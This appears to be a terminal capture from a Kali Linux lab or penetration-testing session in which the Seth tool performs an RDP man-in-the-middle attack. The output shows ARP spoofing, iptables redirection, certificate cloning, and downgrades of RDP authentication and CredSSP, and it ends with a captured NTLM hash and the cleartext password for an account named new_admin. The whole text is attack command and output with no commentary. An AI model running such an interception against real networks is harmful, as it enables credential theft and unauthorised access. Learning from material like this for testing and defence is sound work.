 ┌──(kali㉿kali)-[/opt/Seth]
└─$ sudo ./seth.sh eth1 10.10.10.6 10.10.10.7 10.10.10.10 130 ⨯
SETH
by Adrian Vollmer
seth@vollmer.syss.de
SySS GmbH, 2017
https://www.syss.de
Home
[*] Linux OS detected, using iptables as the netfilter interpreter
[*] Spoofing arp replies...
[*] Turning on IP forwarding...
[*] Set iptables rules for SYN packets...
[*] Waiting for a SYN packet to the original destination...
[+] Got it! Original destination is 10.10.10.10
[*] Clone the x509 certificate of the original destination...
[*] Adjust iptables rules for all packets...
[*] Run RDP proxy...
Listening for new connection
Connection received from 10.10.10.7:55036
Warning: RC4 not available on client, attack might not work
Listening for new connection
Downgrading authentication options from 11 to 3
Enable SSL
new_admin::SECURITY:5a959e9cecc6e59f:e9e9477e8d0294b030b88688d8e9cfe9:010100000000000029efaa58d39dd701247cf78cc2
Tamper with NTLM response
Downgrading CredSSP
Connection lost ([Errno 104] Connection reset by peer)
Connection received from 10.10.10.7:55037
Warning: RC4 not available on client, attack might not work
Listening for new connection
Enable SSL
Connection lost ([Errno 104] Connection reset by peer)
Connection received from 10.10.10.7:55038
Warning: RC4 not available on client, attack might not work
Listening for new connection
Enable SSL
Keyboard Layout not recognized
Hiding forged protocol request from client
SECURITY\new_admin:Password123!